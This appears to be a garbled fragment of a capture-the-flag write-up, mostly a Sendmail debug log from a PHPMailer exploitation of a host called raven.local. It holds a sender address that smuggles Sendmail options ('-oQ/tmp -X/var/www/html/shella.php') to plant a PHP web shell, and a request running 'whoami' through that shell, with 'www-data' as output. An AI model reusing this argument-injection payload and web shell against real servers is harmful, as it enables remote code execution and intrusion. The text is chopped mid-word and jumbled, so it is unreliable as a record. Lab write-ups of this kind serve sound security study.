 192.168.56.155/shella.php?cmd=whoami
.. Unbalanced '"' 02032 <<< To: Hacker 02032 <<< Subject: Message from 0x4rt3mis 02032 <<< X-PHP-Originating-Script: 0:class.phpmailer.php 02032 <<< Date: Sun
ble Server <"hacker\" -oQ/tmp -X/var/www/html/shella.php rce"@rce.com> 02032 <<< Message-ID: <53db9314f01739e5f32e066be1f7c3c7@raven.local> 02032 <<< X-M
iler/PHPMailer) 02032 <<< MIME-Version: 1.0 02032 <<< Content-Type: text/plain; charset=iso-8859-1 02032 <<< 02032 <<< www-data 02032 <<< 02032 <<< [EOF
0 raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Sun, 21 Nov 2021 12:26:12 +1100; (No UCE/UBE) logging access from: localhost(OK)-localhost [127.0.0.1]
l Hello localhost [127.0.0.1], pleased to meet you 02032 <<< 250-ENHANCEDSTATUSCODES 02032 <<< 250-PIPELINING 02032 <<< 250-EXPN 02032 <<< 250-VERB
2 <<< 250-DSN 02032 <<< 250-ETRN 02032 <<< 250-AUTH DIGEST-MD5 CRAM-MD5 02032 <<< 250-DELIVERBY 02032 <<< 250 HELP 02032 >>> MAIL From: SI
T To: 02032 >>> DATA 02032 <<< 550 5.1.1 ... User unknown 02032 <<< 503 5.0.0 Need RCPT (recipient) 02032 >>> RSET 02032 <<< 250 2.0.0 Reset state 02032
2 >>> --1AL1QC0X002032.1637457972/raven.local 02032 >>> 02032 >>> The original message was received at Sun, 21 Nov 2021 12:26:12 +1100 02032 >>> from ww
ng addresses had permanent fatal errors ----- 02032 >>> rce"@rce.com 02032 >>> (reason: 550 5.1.1 ... User unknown) 02032 >>> (expanded from: rce"@rce.com) 02
s ----- 02032 >>> 553 5.0.0 rce"@rce.com... Unbalanced '"' 02032 >>> 451 vulnerable.com: Name server timeout 02032 >>> ... while talking to [127.0.0.1]: 02032 >>>
2 >>> 550 5.1.1 rce"@rce.com... User unknown 02032 >>> <<< 503 5.0.0 Need RCPT (recipient) 02032 >>> 02032 >>> --1AL1QC0X002032.1637457972/raven.loca
02032 >>> 02032 >>> Reporting-MTA: dns; raven.local 02032 >>> Arrival-Date: Sun, 21 Nov 2021 12:26:12 +1100 02032 >>> 02032 >>> Final-Recipient: RFC822; rce"